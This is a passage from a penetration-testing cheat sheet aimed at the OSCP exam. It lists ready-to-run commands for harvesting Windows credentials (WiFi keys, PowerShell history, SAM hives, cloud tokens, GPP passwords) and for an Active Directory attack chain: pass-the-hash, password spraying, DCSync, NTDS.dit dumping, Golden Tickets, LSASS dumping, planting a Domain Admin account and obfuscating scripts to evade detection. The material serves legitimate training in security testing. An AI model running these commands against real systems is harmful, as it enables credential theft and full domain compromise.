"Login Data" #Chrome Cookies #Chrome Bookmarks #Chrome History #Chrome TypedURLsTime #IE TypedURLs #IE- Creds from WiFi
# 1. Find AP SSID netsh wlan show profile # 2. Get cleartext password netsh wlan show profile <SSID> key=clear # OR # Go hard and grab 'em all cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on- Creds from sticky notes app
c:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite- Creds stored in services
# SessionGopher to grab PuTTY, WinSCP, FileZilla, SuperPuTTY, RDP # https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1 Import-Module path\to\SessionGopher.ps1; Invoke-SessionGopher -AllDomain -o Invoke-SessionGopher -AllDomain -u domain.com\adm\-arvanaghi -p s3cr3tP@ss- Creds from Powershell History
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt cat (Get-PSReadlineOption).HistorySavePath cat (Get-PSReadlineOption).HistorySavePath | sls passw- Creds from alternate data stream
Get-Item -path <filename> -Stream * Get-Content -path <filename> -Stream <keyword>- SAM & SYSTEM bak
# Usually %SYSTEMROOT% = C:\Windows %SYSTEMROOT%\repair\SAM %SYSTEMROOT%\System32\config\RegBack\SAM %SYSTEMROOT%\System32\config\SAM %SYSTEMROOT%\repair\system %SYSTEMROOT%\System32\config\SYSTEM %SYSTEMROOT%\System32\config\RegBack\system- Cloud credentials
# From user home .aws\credentials AppData\Roaming\gcloud\credentials.db AppData\Roaming\gcloud\legacy_credentials AppData\Roaming\gcloud\access_tokens.db .azure\accessTokens.json .azure\azureProfile.json- Cached GPP password
# Before Vista look inside C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history # After Vista look inside C:\ProgramData\Microsoft\Group Policy\history # Look for Groups.xml Services.xml Scheduledtasks.xml DataSources.xml Printers.xml Drives.xml # Decrypt the passwords with gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw- Saved RDP connections
HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\ HKCU\Software\Microsoft\Terminal Server Client\Servers\-
Remote desktop credential manager
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings- SCClient \ SCCM
# Check if the retrieved sotfwares are vulnerable to DLL Sideloading # https://github.com/enjoiz/Privesc $result = Get-WmiObject -Namespace "root\\ccm\\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion if ($result) { $result } else { Write "Not Installed." }- Check Recycle Bin
19.4 Active Directory
19.4.1 External Machine
Once logged in to the first machine, we’ll begin by performing some basic enumeration to understand the environment and seek ways to escalate privileges.
19.4.1.1 Basic Enumeration
- Hostname and IP Configuration
hostname ipconfig /all- List Local Users: enumerate
local
users to understand available accounts and check for any
inactive/legacyaccounts that may have weak passwords.
net user- Shared Directories: check for accessible network shares that may contain sensitive information or further login credentials.
net view \\[external_machine_ip]19.4.1.2 Privilege Escalation
- (Technique 1) Service Misconfigurations: identify services with weak permissions, and if you find a vulnerable service that allows file modifications in its path, replace its executable with your own payload to gain higher privileges.
sc query state= all | findstr "SERVICE_NAME"- (Technique 2) Password Hunting: search for sensitive files in common directories since they often contain clear-text passwords or connection strings with credentials.
# Look for them in C:\\ProgramData, C:\\Users\\All Users, and application-specific folders like C:\\Program Files. dir /s /b C:\\Users\\Public\\*.config- (Technique 3) Dumping SAM Database: if
you
have administrative privileges or gain access to the SAM (Security Account Manager) file, try to dump
it; then use
impacket-secretsdumpon the extracted SAM / NTDS and SYSTEM files to obtain password hashes.
# Run in Windows reg save HKLM\\SAM sam.save reg save HKLM\\SYSTEM system.save # Run in your Kali impacket-secretsdump -sam <sam_file> -system <system_file> LOCAL- (Technique 4) Try Harder / Think Outside the Box: at this point, relax, take a deep breath, give yourself a 5 minute break, and remember: the machine is designed to be vulnerable. Use all the others resources from this cheatsheet from Section 7 (Windows Privilege Escalation), Sections 11-14 (Active Directory) and Section 19.3.2 (Methodology for Windows Privilege Escalation). Don't give up, you've come a long way to be here, with God's help you got this.
19.4.2 Internal Machine
Assuming you now have credentials or a hash from the external machine, we'll attempt to log into the internal machine.
19.4.2.1 Lateral Movement
- Pass-the-Hash (PtH): if you obtained NTLM hashes, authenticate to the internal machine without knowing the password.
# Evil-WinRM evil-winrm -i <target_ip> -u <username> -H 00000000000000000000000000000000:<NTLM_hash> # PsExec impacket-psexec <username>@<target_ip> -hashes 00000000000000000000000000000000:<NTLM_hash> # VMIExec impacket-wmiexec -hashes 00000000000000000000000000000000:<NTLM_hash> <username>@<target_ip>- Credentials Reuse: if you have plaintext credentials, log into the internal machine using available methods.
# RDP xfreerdp /size:1920x1080 /u:[user] /p:[password] /v:[host/ip] /drive:desktop,/home/[your_username]/Desktop # Evil-WinRM evil-winrm -u <username> -p <password> -i <target_ip> # PsExec impacket-psexec <username>:<password>@<target_ip> # VMIExec impacket-wmiexec <username>:<password>@<target_ip>19.4.2.2 Privilege Escalation
- (Technique 1) Group Policy Preferences (GPP)
Abuse: check for
cpasswordin theSYSVOLshare to obtain plaintext passwords stored in XML files.
# Check for cpassword in the SYSvol share to obtain cleartext passwords in XML files. dir \\\\<domain>\\SYSVOL\\<domain>\\Policies\\ /s /b | findstr cpassword # Look for Groups.xml files which might contain cleartext passwords. smbclient //dc-ip/SYSVOL -U "domain\username"- (Technique 2) BloodHound
Analysis: use
SharpHoundto gather data for BloodHound, this will help identify paths to privileged accounts; then upload the data toBloodHoundand examine the graph for possible privilege escalation paths, especially forShortest Path to Domain Admins.
.\\SharpHound.exe -c All -d <domain> -u <username> -p <password> -f AllData- (Technique 3) Scheduled Task and Service Exploitation: check for any writable scheduled tasks or services that may allow privilege escalation.
schtasks /query /fo LIST /v- (Technique 4) Enumerate Internal Subdomains: if you found a possible local or internal subdomain of the Active Directory, enumerate too and not only in the AD but also in the other computers, this not only includes testing with WinRM but also enumerating its services.
# Test for WinRM crackmapexec winrm [domain_ip] -u [user_list].txt -p [found_passwords].txt --continue-on-success -d [subdomain.domain.com] crackmapexec winrm [domain_ip] -u [user_list].txt -H [found_ntlm_hashes].txt --continue-on-success -d [subdomain.domain.com] # Test for PsExec crackmapexec smb [ip] -u [user_list].txt -p [found_passwords].txt -d [subdomain.domain.com] --continue-on-success crackmapexec smb [ip] -u [user_list].txt -H [found_ntlm_hashes].txt -d [subdomain.domain.com] --continue-on-success # Check if can find something else in the SMB impacket-smbclient [user]:[password]@[ip] impacket-smbclient [user]@[ip] -hashes 00000000000000000000000000000000:[valid_ntlm_hash] # Test any other possible service or interesting thing you have found agains the subdomains- (Technique 5) Try Harder / Think Outside the Box: at this point, relax, take a deep breath, give yourself a 5 minute break, and remember: the machine is designed to be vulnerable. Use all the other resources from this cheatsheet from Section 7 (Windows Privilege Escalation), Sections 11-14 (Active Directory) and Section 19.3.2 (Methodology for Windows Privilege Escalation). Don't give up, you've come a long way to be here, with God's help you got this.
19.4.3 Domain Controller
This machine is the Domain Controller, the final target, where final credentials and flags are likely stored.
19.4.3.1 Targeted AD Attacks on DC
- (Technique 1) DCSync Attack: if you
have privileges for Replicating Directory Changes, execute a DCSync attack using
mimikatz.
mimikatz # lsadump::dcsync /domain:<domain> /user:<target_user>- (Technique 2) Dumping the
NTDS.ditDatabase: first locate and copy theNTDS.ditdatabase, it is usually inC:\Windows\NTDS\, or in a shadow copy; then copy bothNTDS.ditandSYSTEMregistry hive; and then extract the credentials withimpacket-secretsdump. You can check Sections 7.11.3 and 13.10 for a more detailed guide related to this type of attack.
impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL19.4.3.2 Golden Ticket Attack for Persistent Access
- Create a Golden Ticket with Mimikatz: this attack will allow you to generate valid Kerberos tickets and impersonate any user indefinitely, check Section 13.4 for a more detailed guide.
kerberos::golden /domain:<domain> /sid:<domain_SID> /krbtgt:<NTLM_hash> /user:Administrator19.4.3.3 Credential Harvesting with LSASS
- Dump
LSASS: this will allow you to retrieve clear-text credentials directly, you can check Section 6.12 for a more detailed guide related toMimikatzcommands.
mimikatz # sekurlsa::logonPasswords19.4.4 Post-Exploitation and Flag Collection
Flag Locations:
-
Check for flags on each machine, they are usually located in
C:\\Users\\Publicor any variation ofC:\\Users\\[Administrator/any_user]\\Desktop. -
Ensure to take a screenshot that includes the name of the machine, current user, its IP address and the flag, within an interactive shell (no webshells).
hostname && whoami && ipconfig /all && type [local/proof].txtPersistence Setup (If Required): if allowed, create a new domain user and add them to a privileged group, as an optional step you can use Section 18.4.5 to enable RDP if it is disabled.
net user new_admin <password> /add /domain net group "Domain Admins" new_admin /add /domain19.4.5 Additional Tips for Efficiency and Stealth
- Use Stealthy Enumeration Tools:
Invoke-Obfuscationcan obfuscate PowerShell scripts to bypass detection. - Document EVERYTHING: save all commands, paths, flags, screenshots, and credentials obtained for accurate reporting.
- Alternative Login Techniques: if
RDPorWinRMfails; trySMBexec,CrackMapExec, orEvil-WinRMas fallback methods.
20. 📚 References
[1] 0x4D31, "Awesome OSCP," GitHub. [Online]. Available: https://github.com/0x4D31/awesome-oscp.
[2] Aditya, "OSCP Gitbook," [Online]. Available: https://aditya-3.gitbook.io/oscp.
[3] Blackc03r, "OSCP Cheatsheets," GitHub. [Online]. Available: https://github.com/blackc03r/OSCP-Cheatsheets.
[4] Crsftw, "OSCP," GitHub. [Online]. Available: https://github.com/crsftw/oscp.
[5] Exploit Notes, "Port Forwarding with Chisel," [Online]. Available: https://exploit-notes.hdks.org/exploit/network/port-forwarding/port-forwarding-with-chisel/.
[6] Gtworek, "Priv2Admin," GitHub. [Online]. Available: https://github.com/gtworek/Priv2Admin.
[7] HackTricks, "Generic Methodologies and Resources - Pentesting Methodology," [Online]. Available: https://book.hacktricks.xyz/generic-methodologies-and-resources/pentesting-methodology.
[8] HackTricks, "Linux Hardening - Privilege Escalation," [Online]. Available: https://book.hacktricks.xyz/linux-hardening/privilege-escalation.
[9] HackTricks, "Windows Local Privilege Escalation - Abusing Tokens," [Online]. Available: https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens.
[10] Ignite Technologies, "Linux Privilege Escalation," GitHub. [Online]. Available: https://github.com/Ignitetechnologies/Linux-Privilege-Escalation.
[11] J. Gallimore, "CVE-2021-44228 - Log4Shell Vulnerability," Tomitribe, Dec. 13, 2021. [Online]. Available: https://www.tomitribe.com/blog/cve-2021-44228-log4shell-vulnerability/. [Accessed: 08-Oct-2024].
[12] Lagarian Smith, "OSCP Cheat Sheet," GitLab. [Online]. Available: https://gitlab.com/lagarian.smith/oscp-cheat-sheet/-/blob/master/OSCP_Notes.md#https-443.
[13] Liodeus, "OSCP Personal Cheatsheet," [Online]. Available: https://liodeus.github.io/2020/09/18/OSCP-personal-cheatsheet.html.
[14] Nicocha30, "Ligolo NG," GitHub. [Online]. Available: https://github.com/Nicocha30/ligolo-ng.
[15] Orange Cyber Defense, "Pentest AD Mindmap," [Online]. Available: https://orange-cyberdefense.github.io/ocd-mindmaps/img/pentest_ad_dark_2023_02.svg.
[16] P3t3rp4rk3r, "OSCP Cheat Sheet," GitHub. [Online]. Available: https://github.com/P3t3rp4rk3r/OSCP-cheat-sheet-1?files=1.
[17] Rajchowdhury420, "Linux - Privilege Escalation," GitHub. [Online]. Available: https://github.com/Rajchowdhury420/OSCP-CheatSheet/blob/main/Linux%20-%20Privilege%20Escalation.md.
[18] Senderend, "Hackbook," GitHub. [Online]. Available: https://github.com/senderend/hackbook.
[19] S1ckB0y1337, "Active Directory Exploitation Cheat Sheet," GitHub. [Online]. Available: https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet.
[20] Sushant747, "Total OSCP Guide - Linux Privilege Escalation," Gitbook. [Online]. Available: https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html.
[21] Software Sinner, "How to Tunnel and Pivot Networks Using Ligolo NG," Medium. [Online]. Available: https://software-sinner.medium.com/how-to-tunnel-and-pivot-networks-using-ligolo-ng-cf828e59e740.
[22] StudyLib, "OSCP Methodology," [Online]. Available: https://studylib.net/doc/27094061/oscp-methodology.
[23] Whimsical, "Active Directory," [Online]. Available: https://whimsical.com/active-directory-YJFeAhW9GMtmLX4SWxKCCM.
[24] Whimsical, "Active Directory," [Online]. Available: https://whimsical.com/active-directory-YJFeAhW9GMtmLX4SWxKCCM.
[25] WWong99, "OSCP Survival Guide," GitHub. [Online]. Available: https://github.com/wwong99/pentest-notes/blob/master/oscp_resources/OSCP-Survival-Guide.md#shells.
[26] xsudoxx, "OSCP," GitHub. [Online]. Available: https://github.com/xsudoxx/OSCP.
- Inspect Source Code for:
- Use 19.2.3 Site Navigation and Source code Inspection